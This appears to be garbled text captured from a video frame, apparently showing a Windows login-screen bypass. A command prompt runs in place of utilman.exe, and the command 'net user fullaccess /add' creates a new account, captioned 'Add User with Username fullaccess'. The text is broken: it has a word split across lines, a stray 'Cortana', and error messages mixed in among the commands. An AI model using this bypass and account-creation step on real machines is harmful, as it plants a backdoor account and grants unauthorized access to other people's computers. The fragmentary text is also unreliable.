 C:\Windows\system32\utilman.exe
The system cannot find message text for message number 0x2350 in the message fil
e for Application.
(c) 2015 Microsoft Corporation. All rights reserved.
Not enough storage is available to process this command.
C:\Windows\system32>net user fullaccess_
Cortana
Add User with Username fullaccess:
net user fullaccess /add